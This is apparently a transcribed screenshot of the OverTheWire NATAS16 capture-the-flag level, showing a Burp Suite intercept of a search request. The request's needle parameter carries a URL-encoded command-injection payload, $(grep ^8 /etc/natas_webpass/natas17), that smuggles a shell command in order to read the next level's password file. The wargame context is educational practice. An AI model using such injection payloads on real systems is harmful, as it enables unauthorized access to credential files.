 NATAS16
For security reasons, we now filter even more on certain characters
Find words containing:
Search
Output:
View sourcecode
We Chall
SUBMIT
TOKEN
Intercept HTTP history WebSockets history Options
Request to http://natas16.natas.labs.overthewire.org:80 [176.9.9.172]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /?needle=%24%28grep+%5E8+%2Fetc%2Fnatas_webpass%2Fnatas17%29African&submit=
Search HTTP/1.1
2 Host: natas16.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://natas16.natas.labs.overthewire.org/?needle=African&submit=Search
9 Accept-Encoding: gzip, deflate
10 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: __utma=176859643.1329070341.1643077025.1643077025.1643077025.1; __utmz=
176859643.1643077025.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(no
t%20provided); __utmc=176859643
12 Connection: close
13
14